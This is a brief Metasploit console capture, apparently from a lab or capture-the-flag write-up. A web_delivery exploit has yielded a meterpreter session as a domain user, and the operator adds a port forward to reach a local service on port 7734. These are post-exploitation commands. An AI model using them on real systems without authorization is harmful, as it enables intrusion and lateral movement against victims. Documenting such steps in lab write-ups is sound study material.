 msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: TEIGNTON\jay.teignton
meterpreter > portfwd add -l 7734 -r 127.0.0.1 -p 7734
[*] Local TCP relay created: :7734 <-> 127.0.0.1:7734
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 127.0.0.1:7734 0.0.0.0:7734 Forward
1 total active port forwards.
meterpreter >